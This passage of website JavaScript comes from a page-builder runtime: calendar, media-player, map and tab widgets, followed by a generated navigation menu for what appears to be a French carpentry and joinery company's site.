   LMBlogCalendar.c_tc=c_tc;

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;

   LMBlogCalendar.BlogRefresh=LMBlogCalendarDisplay;
   if(blog=="") {
      var listners = new Array();
      listners[0]=id; 
      LMBlogCalendar.Blog=new Blog(null,listners); 
   }
   else LMBlogCalendar.Blog=blog;

   LMBlogCalendar.BlogRefresh(null);
   return LMBlogCalendar;
}

function LMBlogBuildCalendarString(blog,day,today,id,fontf,c_bkc,c_tc)
{
   var scell ="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;width:25px;height:22px;\"";
   var stoday="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;height:22px;border: 1px solid #000000;\"";
   var slinkcell="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;font-weight:bold;text-decoration:underline;\"";
   var slinkcelltoday="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;font-weight:bold;text-decoration:underline;border: 1px solid #000000;\"";

   var string;
   if(blog && blog.IsHavingPost(day)) {
      if(day==today) string="<td "+scell+"><a "+slinkcelltoday+" href='javascript:LMBlogCalendarSetDate(\"" + id + "\"," + day + ");'>"+day+"</a></td>";
      else string="<td "+scell+"><a "+slinkcell+" href='javascript:LMBlogCalendarSetDate(\"" + id + "\"," + day + ");'>"+day+"</a></td>"; 
   }
   else {
      if(day==today) string="<td "+stoday+">"+day+"</td>";  
      else string="<td "+scell+">"+day+"</td>";
   }
   return string;
}

function LMBlogCalendarDisplay(blog)
{
var today=0;
var ddate;

   if(blog==null) {
      ddate=new Date();
   }
   else {
      ddate=new Date();
      ddate.setDate(1);
      ddate.setYear(blog.year);
      ddate.setMonth(blog.month);
   }

   var datetoday = new Date();
   if(datetoday.getYear()==ddate.getYear() && datetoday.getMonth()==ddate.getMonth()) today=datetoday.getDate(); 
   
   var datefirst = ddate;
   var year = takeYear(datefirst);
   var month = leadingZero(datefirst.getMonth()+1);
   datefirst.setDate(1);
   var daymod = datefirst.getDay();
   
   var timeA = new Date(year, month, 1);
   timeDifference = timeA - 86400000;
   var timeB = new Date(timeDifference);
   var daysInMonth = timeB.getDate();

   var fontf="font-family: verdana, arial, helvetica;";
   var hf_bkc="";
	var c_bkc="";
   if(this.hf_bkc!="") hf_bkc="background-color:"+this.hf_bkc+";";
   if(this.c_bkc!="") c_bkc="background-color:"+this.c_bkc+";";
   var hf_tc="color:"+this.hf_tc+";";
   var c_tc="color:"+this.c_tc+";";
   var border="border:solid 0px #000000;";

   var stable="style=\"height:170px;font-size:11px;"+border+"width:100%;\"";
   var sheader="style=\""+hf_bkc+";"+border+"border-bottom:0;padding:2;\"";
   var sheaderday="style=\""+c_bkc+c_tc+"font-size:10px;"+fontf+"\"";
   var sfooter="style=\""+hf_bkc+"font-weight:bold;font-size:12px;padding:2;\"";
   var stdfooter="style=\"padding:2;border-top:solid 0px #000000;\"";
   var slinkheader="style=\""+fontf+hf_tc+"text-decoration:none;text-transform:uppercase;font-weight:bold;font-size:10px;"+"\"";
   var slinkfooter="style=\""+fontf+hf_tc+"font-weight:bold;font-size:9px;text-decoration:none;\"";

   var string="";
   string+="<table "+stable+" cellspacing=0>"+
   "<caption "+sheader+"><a "+slinkheader+" href='javascript:LMBlogCalendarCurrentYearMonth(\"" + this.id + "\");' title="+RES_CAL_HEADER+">" + FormatMonth(ddate) + " " + year + "</a></caption>"+
   "<thead><tr>"+
   "<th "+sheaderday+">"+RES_DAYS[0]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[1]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[2]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[3]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[4]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[5]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[6]+"</th>"+
   "</tr></thead>"+
   "<tfoot "+sfooter+">"+
   "<tr>"+
   "<td colspan=3 "+stdfooter+"><a "+slinkfooter+" href='javascript:LMBlogCalendarPrevYear(\"" + this.id + "\");' title="+RES_CAL_PREY+">&lt;&lt;</a>&nbsp;&nbsp;<a "+slinkfooter+" href='javascript:LMBlogCalendarPrevMonth(\"" + this.id + "\");' title="+RES_CAL_PREM+">&lt;</a></td>"+
   "<td "+stdfooter+">&nbsp;</td>"+
   "<td colspan=3 align=right "+stdfooter+"><a "+slinkfooter+" href='javascript:LMBlogCalendarNextMonth(\"" + this.id + "\");' title="+RES_CAL_NEXTM+">&gt;</a>&nbsp;&nbsp;<a "+slinkfooter+" href='javascript:LMBlogCalendarNextYear(\"" + this.id + "\");' title="+RES_CAL_NEXTY+">&gt;&gt;</a></td>"+
   "</tr>"+
   "</tfoot>";
   
   string+="<tr>";
   day=1;
   for(var col=0; col<daymod; col++) string+="<td style=\""+c_bkc+"\">&nbsp;</td>";
   for(; col<7; col++) {
      string+=LMBlogBuildCalendarString(blog,day,today,this.id,fontf,c_bkc,c_tc);
      day++;
   }
   string+="</tr>";

   var scell ="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;width:25px;height:22px;\"";
   for(var row=1; row<6; row++) {
      string+="<tr>";
	  if(day>daysInMonth) break;
      for(var col=0; col<7; col++) {
         if(day<=daysInMonth) {
            string+=LMBlogBuildCalendarString(blog,day,today,this.id,fontf,c_bkc,c_tc);
            day++;
         }
         else {
			 string+="<td "+scell+">&nbsp;</td>";  
		 }
      }
      string+="</tr>";
   }

   string+="</table>";

   var tag=document.getElementById(this.id+"Inner");	
   tag.innerHTML=string;
}

function LMBlogCalendarSetDate(id,date)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.date=date;

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarPrevMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.month--;
   if(object.Blog.month<0) {
      object.Blog.year--;
      object.Blog.month=11;
   }

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarNextMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.month++;
   if(object.Blog.month>11) {
      object.Blog.year++;
      object.Blog.month=0;
   }

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarPrevYear(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.year--;
   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarNextYear(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.year++;
   object.Blog.LoadRSS();
   object.Blog.Refresh();
}
         
function LMBlogCalendarCurrentYearMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.date=0;
   object.Blog.Refresh();
}


function LMObjWeb(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param)
{
	var BranchLst = null;
	if (branch) {
	   BranchLst = new Array(branch);
	}

   var LMObjWeb = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=FindTagFromId(id); 
   tagdiv.drawok=1;

   return LMObjWeb;
}

function LMFlashSnd(id,initvisible,displayenable,delais,delaisdisp,branch,param,filename,loop,loop_count)
{
   var BranchLst = null;

   if (branch) {
      BranchLst = new Array(branch);
   }

   if(delaisdisp>0 && delais==0) delais=1;
   var LMFlashSound = new LMObject(id,initvisible,displayenable,delais,null,delaisdisp,null,BranchLst,null,param,true);

   LMFlashSound.InitObject=LMFlashSoundInit;
   LMFlashSound.ShowObject=LMFlashSoundShow;
   LMFlashSound.HideObject=LMFlashSoundHide;
   LMFlashSound.Play=LMFlashSoundPlay;
   LMFlashSound.Stop=LMFlashSoundStop;
   LMFlashSound.TogglePlayState=LMFlashSoundTogglePlayState;
   LMFlashSound.RollIn=LMFlashSoundRollIn;
   LMFlashSound.RollOut=LMFlashSoundRollOut;

   LMFlashSound.loop=loop;
   LMFlashSound.loop_count=loop_count;
   LMFlashSound.loop_curcount=0;
   LMFlashSound.Filename=filename;

   LMFlashSound.TagObject.Play=TagPlay;
   LMFlashSound.TagObject.Stop=TagStop;
   LMFlashSound.TagObject.TogglePlayState=TagTogglePlayState;
   LMFlashSound.TagObject.RollIn=TagRollIn;
   LMFlashSound.TagObject.RollOut=TagRollOut;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;
   if(is.ie) tagdiv.style.visibility="hidden";
   else {
      tagdiv.style.visibility="inherit";
   }


   return LMFlashSound;
};

function LMFlashSoundInit()
{
   var obj=FindTagFromId(this.id);
   if(obj==null) { return; }

   if(obj.init==true) return;
   obj.init=true;

   obj.objectid=this.id;
   this.object=obj;

   var LMFlashSound=FindClassObjectFromId(this.id);
   if(LMFlashSound.visible) {
      LMFlashSound.Play();
   }
};

function playerReady(obj) {
    LMFlashSndAddListeners(obj['id']);
};

function LMFlashSndAddListeners(playerid) {
    var player= document.getElementById(playerid);
    var playlist = player.getPlaylist();
    if((playlist !== null) && (playlist !== undefined)) {
        player.addModelListener("STATE","LMFlashSoundPlayerStateChanged"); 
    }
    else {
        setTimeout("LMFlashSndAddListeners("+playerid+");", 100);
    }
};

function LMFlashSoundPlayerStateChanged(evt) {
    if (evt.newstate != 'COMPLETED') return;

    var lmid= evt['id'].substring(7);
    FireEvent(lmid, "_WhenSoundTerminate");

    var LMFlashSound=FindClassObjectFromId(lmid);
    if (!LMFlashSound) return;

    var player= document.getElementById(evt['id']);
    if (!player) return;

    LMFlashSound.loop_curcount++;

    if (LMFlashSound.BranchLst && LMFlashSound.BranchLst.length && LMFlashSound.BranchLst[0]) {
        if (!LMFlashSound.loop || (LMFlashSound.loop && LMFlashSound.loop_curcount == LMFlashSound.loop_count)) {
            LMObjectClick(lmid,0);
            return;
        }
    }

    if (LMFlashSound.loop) {	
		try {
			player.sendEvent("PLAY","true");
		}catch(e){}
    }
};

function LMFlashSoundShow()
{
   if(!this.object) return;
   this.Play();
};

function LMFlashSoundHide()
{
   if(!this.object) return;
   this.Stop();
};

function LMFlashSoundPlay()
{
    var player= document.getElementById("LMSound" + this.id);
	try {
		player.sendEvent("PLAY", "true");
	}
	catch(e) {
		alert(RES_NOTWORKING_IN_LOCAL);
	}
};

function LMFlashSoundStop()
{
    var player= document.getElementById("LMSound" + this.id);
	try {
		player.sendEvent("STOP");
	}catch(e){}
};

function LMFlashSoundTogglePlayState()
{
    if(!this.object) return;
    var player= document.getElementById("LMSound" + this.id);
    if (player.getConfig().state != "PLAYING") {
		try {
			player.sendEvent("PLAY", "true");
		}catch(e){}
    }
    else {
		try {
			player.sendEvent("STOP");
		}catch(e){}
    }
};

function LMFlashSoundRollIn()
{
    LMFlashSound=FindClassObjectFromId(this.id);
    if(!LMFlashSound) return;
    LMFlashSound.TagObject.Play();
};

function LMFlashSoundRollOut()
{
    LMFlashSound=FindClassObjectFromId(this.id);
    if(!LMFlashSound) return;
    LMFlashSound.TagObject.Stop();
};

function LMGoogleMap(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
	var BranchLst = null;
	if (branch) {
	   BranchLst = new Array(branch);
	}

   var LMGoogleMap = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=FindTagFromId(id); 
   tagdiv.drawok=1;

   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }
   return LMGoogleMap;
}

function InitGoogleMap(divid,centerlat,centerlg,markerlat,markerlg,szoom,title) {
	var centerlatlng = new google.maps.LatLng(centerlat,centerlg);
	var markerlatlng = new google.maps.LatLng(markerlat,markerlg);
	var myOptions = {
		zoom: szoom,
		center: centerlatlng,
        mapTypeControl: true,
        mapTypeControlOptions: { style: google.maps.MapTypeControlStyle.DROPDOWN_MENU }, 
        zoomControl: true,
        zoomControlOptions: { style: google.maps.ZoomControlStyle.SMALL },
		mapTypeId: google.maps.MapTypeId.ROADMAP
	};

	var tagdiv=document.getElementById(divid+"Inner");
	if(tagdiv==null) {
		tagdiv=document.getElementById(divid); 
		if (tagdiv==null) return;
	}

	var map = new google.maps.Map(tagdiv, myOptions);
	var marker = new google.maps.Marker({ map: map, position: markerlatlng, animation: google.maps.Animation.DROP });
	if(title!="") marker.setTitle(title); 
}

function LMDiv(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }

   var LMDiv = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagchilds=document.getElementById(id+"Childs");
   if(tagchilds) {
	   tagchilds.onmouseover=TagLMImageMouseOver;
	   tagchilds.onmouseout=TagLMImageMouseOut;
	   tagchilds.onmouseup=LMGlobalUp;
	   tagchilds.onmousedown=LMGlobalDn;
	   tagchilds.objectid=id;
   }
   
   var tagdiv=document.getElementById(id);

   if(tooltip) tagdiv.alt=tooltip;

   tagdiv.SetWidth=TagSetWidth;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.onmouseover=TagLMDivMouseOver;
   tagdiv.onmouseout=TagLMDivMouseOut;
   tagdiv.onload=new Function("TagLMDivLoad(document.getElementById('"+tagdiv.id+"'));");
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   
   LMDiv.MouseOver=LMDivMouseOver;
   LMDiv.MouseOut=LMDivMouseOut;
   LMDiv.MouseUp=LMDivMouseUp;
   LMDiv.InitObject=LMDivInit;
   LMDiv.init=false;

   LMDiv.cursor=cursor;
   LMDiv.TagImg=tagdiv;
   tagdiv.objectid=id;
   tagdiv.onerror=TagLMDivError;
   tagdiv.drawok=1;

   return LMDiv;
}

function TagLMDivLoad(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   if(TagImg.complete==false) {
      setTimeout("TagLMDivLoad(FindTagFromId(\"" + TagImg.objectid + "\"))",100.);
      return;
   }

   var tagdiv=FindTagFromId(TagImg.objectid); 
   alert(tagdiv.drawok);
   tagdiv.drawok=1;
}

function TagLMDivError()
{
   var LMObject=FindClassObjectFromId(this.objectid);
   if(!LMObject) return;

   var tagdiv=FindTagFromId(this.objectid); 
   if(LMObject.init==true) {
      //alert("Image on error");
      tagdiv.drawok=1;
   }
}

function LMDivInit() 
{
   if(this.init==true) return;
   this.init=true;
}

function TagLMDivMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMDivMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

   LMGlobalOver(-1);  
}

function LMDivMouseUp()
{
   LMObjectClick(this.id,0); 
}

function LMDivMouseOver()
{
   if(this.cursor) this.TagImg.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[0]);
}

function LMDivMouseOut()
{
   if(this.BranchLst) window.status="";
}

function LMVideoSound(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor,autostart,techno,param)
{
   var BranchLst = null;

   if (branch) {
      BranchLst = new Array(branch);
   }

   if(delaisdisp>0 && delais==0) delais=1;
   var LMVideoSound = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,null,param,true);

   LMVideoSound.InitObject=LMVideoSoundInit;
   LMVideoSound.ShowObject=LMVideoSoundShow;
   LMVideoSound.HideObject=LMVideoSoundHide;
   LMVideoSound.Play=LMVideoSoundPlay;
   LMVideoSound.Stop=LMVideoSoundStop;
   LMVideoSound.TogglePlayState=LMVideoSoundTogglePlayState;
   LMVideoSound.RollIn=LMVideoSoundRollIn;
   LMVideoSound.RollOut=LMVideoSoundRollOut;

   LMVideoSound.autostart=autostart;
   LMVideoSound.playing=autostart;
   LMVideoSound.techno=techno;

   LMVideoSound.TagObject.Play=TagPlay;
   LMVideoSound.TagObject.Stop=TagStop;
   LMVideoSound.TagObject.TogglePlayState=TagTogglePlayState;
   LMVideoSound.TagObject.RollIn=TagRollIn;
   LMVideoSound.TagObject.RollOut=TagRollOut;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   return LMVideoSound;
}

function LMVideoSoundInit()
{
   var player=FindTagFromId(this.id+"Inner");
   if(player==null) { return; }

   if(player.init==true) return;
   player.init=true;

   player.objectid=this.id;
   this.object=player;
}

function LMVideoSoundShow()
{
   if(!this.object) return;
   if(IsRunningLocally()==false) if(this.autostart) this.Play();
}

function LMVideoSoundHide()
{
   if(!this.object) return;
   this.Stop();
}

function IsRunningLocally()
{
	switch(window.location.protocol) { 
	   case 'http:': 
	   case 'https:': 
		 return false;
		 break; 
	   case 'file:': 
		 return true;
		 break; 
	   default:  
		 return false;
	} 
}

function LMVideoSoundPlay()
{
   if(!this.object) return;

   switch(this.techno) {
		case "WMP":
		   this.object.controls.play();
		   break;
		case "QT":
		   this.object.Play();
		   break;
		case "VideoFlash":
		   this.object.sendEvent('PLAY','true');
		   break;
	   case "HTML5Video":
		  this.object.play();
		  break;
   }
   this.playing=true;
}

function LMVideoSoundPause()
{
	if(!this.object) return;

	switch(this.techno) {
		case "WMP":
			this.object.controls.pause();
			break;
		case "QT":
			this.object.Stop();
			break;
		case "VideoFlash":
			this.object.sendEvent('PLAY','false');
			break;
		case "HTML5Video":
		   this.object.pause();
		   break;
	}
	this.playing=false;
}

function LMVideoSoundStop()
{
	if(!this.object) return;

	switch(this.techno) {
		case "WMP":
			this.object.controls.stop();
			break;
		case "QT":
			this.object.Stop();
			this.object.Rewind(); 
			break;
		case "VideoFlash":
			this.object.sendEvent('STOP');
			break;
		case "HTML5Video":
		   this.object.pause();
		   this.object.currentTime= 0;
		   break;
	}
	this.playing=false;
}

function LMVideoSoundTogglePlayState()
{
   if(!this.object) return;
   if(this.playing==true) this.Stop();
   else this.Play(); 
}

function LMVideoSoundRollIn()
{
   LMVideoSound=FindClassObjectFromId(this.id);
   if(!LMVideoSound) return;
   LMVideoSound.TagObject.Show();
}

function LMVideoSoundRollOut()
{
   LMVideoSound=FindClassObjectFromId(this.id);
   if(!LMVideoSound) return;
   LMVideoSound.TagObject.Hide();
}

function LMTabCtl(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor,nbtabs,initialtab)
{
    var BranchLst = null;
    if (branch) {
        BranchLst = new Array(branch);
    }

    var LMTabCtl = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

    var tagdiv=document.getElementById(id);

    if(tooltip) tagdiv.text=tooltip;

    tagdiv.SetWidth=TagSetWidth;
    tagdiv.SetHeight=TagSetHeight;
    tagdiv.onmouseover=TagLMTabCtlMouseOver;
    tagdiv.onmouseout=TagLMTabCtlMouseOut;
    tagdiv.onmouseup=LMGlobalUp;
    tagdiv.onmousedown=LMGlobalDn;
    tagdiv.SetSelectedTab=LMTabCtl_SetSelectedTab;
    
    LMTabCtl.nbtabs= nbtabs;
    
    
    var i;
    for (i=1; i<=nbtabs; i++)
    {
        var tabid= id + "_tab" + i;
        var divtab= document.getElementById(tabid);

        divtab.isactive= false;
        divtab.onclick= LMTabCtl_tabClick;
        divtab.onmouseover=tabMouseOver;
        divtab.onmouseout=tabMouseOut;
        divtab.tabctl= LMTabCtl;
        divtab.idx= i;
    }    
    
    LMTabCtl.MouseUp=LMTabCtlMouseUp;
    LMTabCtl.MouseDn=LMTabCtlMouseDn;
    LMTabCtl.MouseOver=LMTabCtlMouseOver;
    LMTabCtl.MouseOut=LMTabCtlMouseOut;
    LMTabCtl.InitObject=LMTabCtlInit;
    LMTabCtl.init=false;
    LMTabCtl.SetSelectedTab=LMTabCtl_SetSelectedTab;

    LMTabCtl.cursor=cursor;

    LMTabCtl.TagDiv=tagdiv;

    LMTabCtl.SetSelectedTab(initialtab);
    
    var divtab= document.getElementById(id + "_tab" + initialtab);
    var atab= divtab.parentNode;
    
    var frame= document.getElementById(id + "_iframe");
    frame.src= atab.href;

    return LMTabCtl;
}

function LMTabCtl_tabClick()
{
    this.tabctl.SetSelectedTab(this.idx);
}

function tabMouseOver(e)
{
    if (this.isactive) return;

	if(e==null) var e=window.event;
	e.cancelBubble = true;
	
	this.className= this.id + "_active";
}

function tabMouseOut(e)
{
    if (this.isactive) return;

	if(e==null) var e=window.event;
	e.cancelBubble = true;

    this.className= "";
}

function LMTabCtl_SetSelectedTab(idx)
{
    var i;
    for (i=1; i<=this.nbtabs; i++)
    {
        var tabid= this.id + "_tab" + i;
        var divtab= document.getElementById(tabid);

        if (idx == i) {
            divtab.isactive= true;
            divtab.className= divtab.id + "_active";
        }
        else {
            divtab.isactive= false;
            divtab.className= "";
        }
    }
}

function LMTabCtlInit()
{
    if(this.init==true) return;
    this.init=true;

    tagdiv=document.getElementById(this.id);
    tagdiv.drawok=1;
}

function TagLMTabCtlMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMTabCtlMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMTabCtlMouseUp()
{
      FireEvent(this.id,"_WhenButtonUp");
      LMObjectClick(this.id,0); 
}

function LMTabCtlMouseDn()
{
      FireEvent(this.id,"_WhenButtonDown");
}

function LMTabCtlMouseOver()
{
}

function LMTabCtlMouseOut()
{
}function SetBaseColor(r,g,b){}

--- FILE ---
content_type: application/javascript
request_url: http://berthoud-barange.fr/menusystemmodel001.js
body_size: 1553
content:
function menusystemmodel001Show(mnuname) {
	x=0;y=0;
	z_index++;
	var MenuSystemItems = null;
	var miindex= 0;
	var preventopti;
	var index= z_index;

	MenuSystemItems = new Array();
	miindex=0;
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem1",0,0,122,31,0,0,null,0,null,new LMBranchEx("0",projectroot+"construction-bois.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem0.png",projectroot+"menusystemmodel001/menusystemitem0_over.png",null, "cursor:inherit;position:absolute;left:0px;top:7px;font-weight:0;font-family:Arial;font-size:12pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:0px;top:7px;font-weight:0;font-family:Arial;font-size:12pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Construction&nbsp;Bois");
	preventopti = "./menusystemmodel001/menusystemitem0.png";
	preventopti = "./menusystemmodel001/menusystemitem0_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem7",0,30,122,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"charpente-couverture.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem1.png",projectroot+"menusystemmodel001/menusystemitem1_over.png",null, "cursor:inherit;position:absolute;left:24px;top:6px;font-weight:0;font-family:Arial;font-size:12pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:24px;top:6px;font-weight:0;font-family:Arial;font-size:12pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Charpente");
	preventopti = "./menusystemmodel001/menusystemitem1.png";
	preventopti = "./menusystemmodel001/menusystemitem1_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem9",0,59,122,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"charpente-couverture.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem2.png",projectroot+"menusystemmodel001/menusystemitem2_over.png",null, "cursor:inherit;position:absolute;left:23px;top:6px;font-weight:0;font-family:Arial;font-size:12pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:23px;top:6px;font-weight:0;font-family:Arial;font-size:12pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Couverture");
	preventopti = "./menusystemmodel001/menusystemitem2.png";
	preventopti = "./menusystemmodel001/menusystemitem2_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem11",0,88,122,31,0,0,null,0,null,new LMBranchEx("0",projectroot+"terrasses.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem3.png",projectroot+"menusystemmodel001/menusystemitem3_over.png",null, "cursor:inherit;position:absolute;left:1px;top:6px;font-weight:0;font-family:Arial;font-size:12pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:1px;top:6px;font-weight:0;font-family:Arial;font-size:12pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Terrasse&nbsp;Pergola");
	preventopti = "./menusystemmodel001/menusystemitem3.png";
	preventopti = "./menusystemmodel001/menusystemitem3_over.png";
	var menusystemmodel001_MNU1 = new LMMenu(mnuname, "menusystemmodel001_MNU1",x+624,y+38,122,119,0,0,null,0,null,MenuSystemItems,0);
	LMObjects[objindex++]= menusystemmodel001_MNU1;

	MenuSystemItems = new Array();
	miindex=0;
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem2",0,0,160,43,0,0,null,0,null,new LMBranchEx("0",projectroot+"index.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem4.png",projectroot+"menusystemmodel001/menusystemitem4_over.png",null, "cursor:inherit;position:absolute;left:61px;top:14px;font-weight:700;font-family:Tahoma;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:61px;top:14px;font-weight:700;font-family:Tahoma;font-size:9pt;color:rgb(255,13,13);;margin:0px;padding:0px;line-height:100%;", "Accueil");
	preventopti = "./menusystemmodel001/menusystemitem4.png";
	preventopti = "./menusystemmodel001/menusystemitem4_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem3",156,0,156,43,0,0,null,0,null,new LMBranchEx("0",projectroot+"menuiserie-interieure.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem5.png",projectroot+"menusystemmodel001/menusystemitem5_over.png",null, "cursor:inherit;position:absolute;left:14px;top:14px;font-weight:700;font-family:Tahoma;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:14px;top:14px;font-weight:700;font-family:Tahoma;font-size:9pt;color:rgb(255,13,13);;margin:0px;padding:0px;line-height:100%;", "Menuiserie&nbsp;intérieure");
	preventopti = "./menusystemmodel001/menusystemitem5.png";
	preventopti = "./menusystemmodel001/menusystemitem5_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem4",308,0,156,43,0,0,null,0,null,new LMBranchEx("0",projectroot+"escalier.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem6.png",projectroot+"menusystemmodel001/menusystemitem6_over.png",null, "cursor:inherit;position:absolute;left:53px;top:14px;font-weight:700;font-family:Tahoma;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:53px;top:14px;font-weight:700;font-family:Tahoma;font-size:9pt;color:rgb(255,13,13);;margin:0px;padding:0px;line-height:100%;", "Escaliers");
	preventopti = "./menusystemmodel001/menusystemitem6.png";
	preventopti = "./menusystemmodel001/menusystemitem6_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem5",460,0,156,43,0,0,null,0,null,new LMBranchEx("0",projectroot+"menuiserie-exterieure.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem7.png",projectroot+"menusystemmodel001/menusystemitem7_over.png",null, "cursor:inherit;position:absolute;left:12px;top:14px;font-weight:700;font-family:Tahoma;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:12px;top:14px;font-weight:700;font-family:Tahoma;font-size:9pt;color:rgb(255,13,13);;margin:0px;padding:0px;line-height:100%;", "Menuiserie&nbsp;extérieure");
	preventopti = "./menusystemmodel001/menusystemitem7.png";
	preventopti = "./menusystemmodel001/menusystemitem7_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem6",612,0,156,43,0,0,null,0,null,new LMBranchEx("0",projectroot+"construction-bois.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem8.png",projectroot+"menusystemmodel001/menusystemitem8_over.png",menusystemmodel001_MNU1, "cursor:inherit;position:absolute;left:23px;top:14px;font-weight:700;font-family:Tahoma;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:23px;top:14px;font-weight:700;font-family:Tahoma;font-size:9pt;color:rgb(255,13,13);;margin:0px;padding:0px;line-height:100%;", "Construction&nbsp;bois");
	preventopti = "./menusystemmodel001/menusystemitem8.png";
	preventopti = "./menusystemmodel001/menusystemitem8_over.png";
